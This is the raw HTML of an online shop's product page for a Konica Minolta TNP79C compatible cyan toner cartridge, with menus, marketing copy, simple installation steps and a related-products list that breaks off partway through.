	<li id="menu-item-6819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6819 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/apple-logic-board-repair/" class=" dropdown-item">Apple Logic Board Repair</a>	<li id="menu-item-6823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6823 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-mother-board-repair/" class=" dropdown-item">Laptop Mother Board Repair</a>	<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-hardware-repair/" class=" dropdown-item">Laptop Hardware Repair</a>	<li id="menu-item-6814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/advanced-data-recovery/" class=" dropdown-item">Advanced Data Recovery</a>	<li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8456 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/crashed-computer-issues/" class=" dropdown-item">Crashed Computer Issues</a>	<li id="menu-item-8458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8458 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/networks-wireless-setup/" class=" dropdown-item">Network Wireless Setup</a>	<li id="menu-item-8457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8457 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/computer-repairs-upgrades/" class=" dropdown-item">Computer Repair Upgrade</a>	<li id="menu-item-8459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8459 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/software-installation/" class=" dropdown-item">Sofrware Installation</a>	<li id="menu-item-8460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8460 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/pc-setup-tutoring/" class=" dropdown-item">New PC Setup Tutoring</a>	<li id="menu-item-8461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8461 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/" class=" dropdown-item">Virus Removal</a>	<li id="menu-item-6820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6820 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/broken-laptop-screen/" class=" dropdown-item">Broken Laptop Screen Services</a>	<li id="menu-item-6821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6821 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/improving-computer-speed/" class=" dropdown-item">Improving Computer Speed</a></ul>
</li>
<li id="menu-item-9307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9307 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Business Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/alarm-system/" class=" dropdown-item">Alarm System</a>	<li id="menu-item-6825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/custom-software-development/" class=" dropdown-item">Custom Software Development</a>	<li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/networks-wireless-setup/" class=" dropdown-item">Wireless Network Setup</a>	<li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/security-cameras-installation/" class=" dropdown-item">Security Cameras Installation</a>	<li id="menu-item-6828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/server-management/" class=" dropdown-item">Server Management</a>	<li id="menu-item-6829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6829 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/website-development/" class=" dropdown-item">Website Development And Maintenance</a></ul>
</li>
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/contact-us/" class="ekit-menu-nav-link">Contact Us</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-943419a e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="943419a" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-b130599 e-con-full e-flex e-con e-child" data-id="b130599" data-element_type="container">
				<div class="elementor-element elementor-element-a83677a elementor-widget elementor-widget-elementskit-header-search" data-id="a83677a" data-element_type="widget" data-widget_type="elementskit-header-search.default">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-a83677a" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-a83677a">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://www.inetcomputers.ca/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
				</div>
				</div>
			</div>

	


	<div class="shopengine-quickview-content-warper">
		<div id="product-4986" class="shopengine-product-page post-4986 product type-product status-publish product_cat-konica-laser-toner product_cat-printer-toner first outofstock taxable shipping-taxable purchasable product-type-simple">
					<div data-elementor-type="wp-post" data-elementor-id="10665" class="elementor elementor-10665">
				<div class="elementor-element elementor-element-eae0d31 e-flex e-con-boxed e-con e-parent" data-id="eae0d31" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-afe70f0 elementor-widget elementor-widget-shopengine-breadcrumbs" data-id="afe70f0" data-element_type="widget" data-widget_type="shopengine-breadcrumbs.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-breadcrumbs">

	<nav class="woocommerce-breadcrumb"><a href="https://www.inetcomputers.ca">Home</a><i class="fas fa-arrow-right" aria-hidden="true"></i><a href="https://www.inetcomputers.ca/product-category/printer-toner/">Printer Toner</a><i class="fas fa-arrow-right" aria-hidden="true"></i><a href="https://www.inetcomputers.ca/product-category/printer-toner/konica-laser-toner/">Konica Laser Toner</a><i class="fas fa-arrow-right" aria-hidden="true"></i>Konica Minolta TNP79C Compatible Toner &#8211; Cyan</nav>
</div>
</div>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b59b897 e-flex e-con-boxed e-con e-parent" data-id="b59b897" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f5d417f e-con-full e-flex e-con e-child" data-id="f5d417f" data-element_type="container">
				<div class="elementor-element elementor-element-bb13b84 shopengine_image_gallery_position_bottom elementor-widget elementor-widget-shopengine-single-product-images" data-id="bb13b84" data-element_type="widget" data-widget_type="shopengine-single-product-images.default">
					<div class="shopengine shopengine-widget">
        <div class="shopengine-product-image shopengine-gallery-slider-no">
            <button title="Product Thumbnail" 
               class="shopengine-product-image-toggle position-top-right">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-expand-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M212.686 315.314L120 408l32.922 31.029c15.12 15.12 4.412 40.971-16.97 40.971h-112C10.697 480 0 469.255 0 456V344c0-21.382 25.803-32.09 40.922-16.971L72 360l92.686-92.686c6.248-6.248 16.379-6.248 22.627 0l25.373 25.373c6.249 6.248 6.249 16.378 0 22.627zm22.628-118.628L328 104l-32.922-31.029C279.958 57.851 290.666 32 312.048 32h112C437.303 32 448 42.745 448 56v112c0 21.382-25.803 32.09-40.922 16.971L376 152l-92.686 92.686c-6.248 6.248-16.379 6.248-22.627 0l-25.373-25.373c-6.249-6.248-6.249-16.378 0-22.627z"></path></svg>			</button>
			<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img decoding="async" src="https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-600x600.png" alt="Awaiting product image" class="wp-post-image" /></div>	</div>
</div>
        </div>

		</div>				</div>
				</div>
		<div class="elementor-element elementor-element-a58c99c e-con-full e-flex e-con e-child" data-id="a58c99c" data-element_type="container">
				<div class="elementor-element elementor-element-b75c341 shopengine_product_title_h1 elementor-widget elementor-widget-shopengine-product-title" data-id="b75c341" data-element_type="widget" data-widget_type="shopengine-product-title.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-title"><h1 class="product-title">Konica Minolta TNP79C Compatible Toner &#8211; Cyan</h1></div></div>				</div>
				<div class="elementor-element elementor-element-ed37ba4 elementor-widget elementor-widget-shopengine-product-price" data-id="ed37ba4" data-element_type="widget" data-widget_type="shopengine-product-price.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-price">

	<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></p>

</div>
</div>				</div>
				<div class="elementor-element elementor-element-247c724 elementor-widget elementor-widget-shopengine-product-stock" data-id="247c724" data-element_type="widget" data-widget_type="shopengine-product-stock.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-stock" data-variations='[]' data-default-stock='{"stock_status":"outofstock","availability":"Out of stock","class":"out-of-stock","icon":"<svg aria-hidden=\"true\" class=\"e-font-icon-svg e-fas-times-circle\" viewBox=\"0 0 512 512\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path d=\"M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm121.6 313.1c4.7 4.7 4.7 12.3 0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3 0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3 0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3 0 17L312 256l65.6 65.1z\"><\/path><\/svg>"}'>

			<p class="stock out-of-stock" data-stock-status="outofstock">

			<svg aria-hidden="true" class="e-font-icon-svg e-fas-times-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm121.6 313.1c4.7 4.7 4.7 12.3 0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3 0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3 0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3 0 17L312 256l65.6 65.1z"></path></svg>Out of stock
		</p>

	
</div>
</div>				</div>
				<div class="elementor-element elementor-element-1042e9c elementor-widget elementor-widget-shopengine-product-excerpt" data-id="1042e9c" data-element_type="widget" data-widget_type="shopengine-product-excerpt.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-excerpt">

	<div class="woocommerce-product-details__short-description">
			</div>

</div></div>				</div>
				<div class="elementor-element elementor-element-62b1a10 elementor-widget elementor-widget-button" data-id="62b1a10" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://wa.me/14165095004" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-whatsapp-2"></i>			</span>
									<span class="elementor-button-text">For Order Call On Whatsapp</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-030ec41 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile shopengine-add-to-cart-ordering-yes elementor-align-left elementor-widget elementor-widget-shopengine-add-to-cart" data-id="030ec41" data-element_type="widget" data-widget_type="shopengine-add-to-cart.default">
					<div class="shopengine shopengine-widget">		<style>.elementor-element-030ec41 .shopengine-swatches .quantity-wrap  {order: 1;}.elementor-element-030ec41 .shopengine-swatches .cart .button  {order: 2;}.elementor-element-030ec41 .shopengine-swatches .shopengine-quick-checkout-button  {order: 3;}.elementor-element-030ec41 .shopengine-swatches .shopengine-wishlist  {order: 4;}.elementor-element-030ec41 .shopengine-swatches .shopengine-comparison  {order: 5;}.elementor-element-030ec41 .shopengine-swatches .shopengine-partial-payment-container  {order: 6;}</style>
<div class='shopengine-swatches' >

	<p class="stock out-of-stock">Out of stock</p>

</div>
</div>				</div>
				<div class="elementor-element elementor-element-b76afcf shopengine-layout-block elementor-widget elementor-widget-shopengine-product-meta" data-id="b76afcf" data-element_type="widget" data-widget_type="shopengine-product-meta.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-meta">
	<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">GSTNP79C-NC</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.inetcomputers.ca/product-category/printer-toner/konica-laser-toner/" rel="tag">Konica Laser Toner</a>, <a href="https://www.inetcomputers.ca/product-category/printer-toner/" rel="tag">Printer Toner</a></span>
	
	
</div>
</div>
</div>				</div>
				<div class="elementor-element elementor-element-dc041e3 elementor-widget elementor-widget-shopengine-return-to-shop" data-id="dc041e3" data-element_type="widget" data-widget_type="shopengine-return-to-shop.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-return-to-shop">
    <p class="return-to-shop">
        <a title="Return To Shop" class="button wc-backward" href="https://www.inetcomputers.ca/shop/">
			Return to shop        </a>
    </p>
</div>
</div>				</div>
				<div class="elementor-element elementor-element-7b94552 elementor-widget elementor-widget-shopengine-product-share" data-id="7b94552" data-element_type="widget" data-widget_type="shopengine-product-share.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-share">
	
</div>
</div>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ec7a1d5 e-flex e-con-boxed e-con e-parent" data-id="ec7a1d5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8e691fd tabs-submit-btn-align-left elementor-widget elementor-widget-shopengine-product-tabs" data-id="8e691fd" data-element_type="widget" data-widget_type="shopengine-product-tabs.default">
					<div class="shopengine shopengine-widget">
    <div class="shopengine-product-tabs">
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="product-detail_tab" id="tab-title-product-detail">
					<a href="#tab-product-detail" role="tab" aria-controls="tab-product-detail">
						Product Detail					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>bizhub C3350I, bizhub C4050I</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--product-detail panel entry-content wc-tab" id="tab-product-detail" role="tabpanel" aria-labelledby="tab-title-product-detail">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-product-detail">Product Detail</h2><h2>Konica Minolta TNP79C Compatible Toner &#8211; Cyan</h2>
<p>Enhance the quality and vibrancy of your prints with the Konica Minolta TNP79C Compatible Toner in Cyan. Designed to meet the demanding printing needs of your Konica Minolta bizhub C3350I and bizhub C4050I, this premium compatible toner cartridge delivers exceptional results, ensuring every page stands out.</p>
<h2>Key Features:</h2>
<p><strong>Exceptional Compatibility:</strong> Specifically engineered to work seamlessly with Konica Minolta&#8217;s bizhub C3350I and bizhub C4050I, guaranteeing optimal performance and print quality.<br />
<strong>Vibrant Cyan Output:</strong> Produces sharp, vivid cyan prints, capturing the finest details with precision.<br />
<strong>High-Yield Performance:</strong> Enjoy consistent and high-yield printing with every cartridge, minimizing the need for frequent replacements.<br />
<strong>Reliable and Consistent:</strong> Each cartridge undergoes rigorous quality control to ensure reliable, consistent results from the first page to the last.<br />
<strong>Easy Installation:</strong> Simple and hassle-free installation process saves you time and effort.</p>
<h2>Why Choose the Konica Minolta TNP79C Compatible Toner &#8211; Cyan:</h2>
<p>The Konica Minolta TNP79C Compatible Toner in Cyan is the ideal choice for businesses and individuals seeking cost-effective, high-quality printing solutions. With its outstanding compatibility and vibrant color output, this toner cartridge ensures your documents and graphics leave a lasting impression.</p>
<h2>Installation Instructions:</h2>
<p>Turn off your Konica Minolta printer.<br />
Open the printer&#8217;s access panel or cover.<br />
Remove the old toner cartridge.<br />
Unbox the new Konica Minolta TNP79C Compatible Toner &#8211; Cyan.<br />
Gently shake the cartridge to distribute the toner evenly.<br />
Insert the new cartridge into the printer.<br />
Close the access panel or cover.<br />
Power on your printer.<br />
Perform a test print to ensure proper installation.</p>
<p>Elevate your printing experience with the Konica Minolta TNP79C Compatible Toner in Cyan. Whether it&#8217;s reports, presentations, or marketing materials, this toner cartridge ensures your prints shine with clarity and vibrancy. Trust in its compatibility, reliability, and high-yield performance to meet your printing demands efficiently.</p>
<p>Upgrade your Konica Minolta printer today with the Konica Minolta TNP79C Compatible Toner &#8211; Cyan and experience the difference in print quality.</p>
			</div>
		
			</div>

    </div>

</div>				</div>
				<div class="elementor-element elementor-element-c813124 elementor-widget elementor-widget-html" data-id="c813124" data-element_type="widget" data-widget_type="html.default">
					<script>
    document.querySelector('.description_tab a').innerHTML = 'Specification';
    document.querySelector('#tab-description h2').innerHTML='Specification';
</script>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f6a4a27 e-flex e-con-boxed e-con e-parent" data-id="f6a4a27" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2a575bd elementor-align-left elementor-widget elementor-widget-shopengine-related" data-id="2a575bd" data-element_type="widget" data-widget_type="shopengine-related.default">
					<div class="shopengine shopengine-widget">



<div class="shopengine-related slider-disabled" data-controls="{&quot;slider_enabled&quot;:false,&quot;slides_to_show&quot;:null,&quot;slides_to_show_mobile&quot;:1,&quot;slides_to_show_tablet&quot;:2,&quot;slider_loop&quot;:false,&quot;slider_autoplay&quot;:false,&quot;slider_autoplay_delay&quot;:null,&quot;slider_space_between&quot;:10}">
	
	
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-2102 status-publish first instock product_cat-brother-laser-toner product_cat-printer-toner sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/fuzion-brother-tn880-series-black-extra-high-yield-new-compatible-toner-cartridge-tn880/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" srcset="https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">fuzion Brother TN880 Series Black Extra, High Yield New Compatible Toner Cartridge (TN880)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;150.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>135.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;135.00.</span></span>
</a><a data-pid="2102" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/fuzion-brother-tn880-series-black-extra-high-yield-new-compatible-toner-cartridge-tn880/" href="https://www.inetcomputers.ca/product/fuzion-brother-tn880-series-black-extra-high-yield-new-compatible-toner-cartridge-tn880/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/konica-minolta-tnp79c-compatible-toner-cyan/?add-to-cart=2102" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2102" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2102" data-product_sku="" aria-label="Add to cart: &ldquo;fuzion Brother TN880 Series Black Extra, High Yield New Compatible Toner Cartridge (TN880)&rdquo;" rel="nofollow" data-success_message="&ldquo;fuzion Brother TN880 Series Black Extra, High Yield New Compatible Toner Cartridge (TN880)&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":2102}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2102" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-2118 status-publish instock product_cat-brother-laser-toner product_cat-printer-toner sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/brother-tn-227y-yellow-toner-cartridge-high-yield/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" srcset="https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Brother TN-227Y Yellow Toner Cartridge, High Yield</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;130.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;100.00.</span></span>
</a><a data-pid="2118" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/brother-tn-227y-yellow-toner-cartridge-high-yield/" href="https://www.inetcomputers.ca/product/brother-tn-227y-yellow-toner-cartridge-high-yield/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/konica-minolta-tnp79c-compatible-toner-cyan/?add-to-cart=2118" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2118" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2118" data-product_sku="" aria-label="Add to cart: &ldquo;Brother TN-227Y Yellow Toner Cartridge, High Yield&rdquo;" rel="nofollow" data-success_message="&ldquo;Brother TN-227Y Yellow Toner Cartridge, High Yield&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":2118}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2118" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1460 status-publish instock product_cat-printer-toner has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/fuzion-new-compatible-samsung-ml1915-black-toner-cartridges-standard-yield-mltd105l/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsmltd105l-nc_l-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="fuzion New Compatible Samsung ML1915 Black Toner Cartridges, Standard Yield (MLTD105L)" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsmltd105l-nc_l-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsmltd105l-nc_l-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsmltd105l-nc_l-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsmltd105l-nc_l-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/gsmltd105l-nc_l.jpg 670w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">fuzion New Compatible Samsung ML1915 Black Toner Cartridges, Standard Yield (MLTD105L)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>85.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;85.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;65.00.</span></span>
</a><a data-pid="1460" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/fuzion-new-compatible-samsung-ml1915-black-toner-cartridges-standard-yield-mltd105l/" href="https://www.inetcomputers.ca/product/fuzion-new-compatible-samsung-ml1915-black-toner-cartridges-standard-yield-mltd105l/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/konica-minolta-tnp79c-compatible-toner-cyan/?add-to-cart=1460" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1460" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1460" data-product_sku="" aria-label="Add to cart: &ldquo;fuzion New Compatible Samsung ML1915 Black Toner Cartridges, Standard Yield (MLTD105L)&rdquo;" rel="nofollow" data-success_message="&ldquo;fuzion New Compatible Samsung ML1915 Black Toner Cartridges, Standard Yield (MLTD105L)&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":1460}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1460" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1462 status-publish last instock product_cat-canon-laser-toner product_cat-printer-toner has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/fuzion-new-compatible-canon-128-black-toner-cartridges-standard-yield-3500b001aa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
